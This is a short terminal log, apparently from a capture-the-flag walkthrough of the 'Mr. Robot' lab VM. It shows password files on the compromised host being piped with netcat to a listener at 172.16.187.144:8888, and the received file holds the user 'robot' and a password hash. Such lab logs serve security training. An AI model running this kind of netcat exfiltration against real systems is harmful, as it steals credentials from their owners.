 daemon@linux:/home/robot$ nc
nc
This is nc from the netcat-openbsd package. An alternative nc is available
in the netcat-traditional package.
usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length]
[-P proxy_username] [-p source_port] [-q seconds] [-s source]
[-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
[-x proxy_address[:port]] [destination] [port]
daemon@linux:/home/robot$ cat ./pass* | nc 172.16.187.144 8888
cat ./pass* | nc 172.16.187.144 8888
daemon@linux:/home/robot$
root@et:~/Documents/projects/VMs/mrrobot# nc -lp 8888 > password.txt
root@et:~/Documents/projects/VMs/mrrobot# cat password.txt
robot:c3fcd3d76192e4007dfb496cca67e13b
root@et:~/Documents/projects/VMs/mrrobot#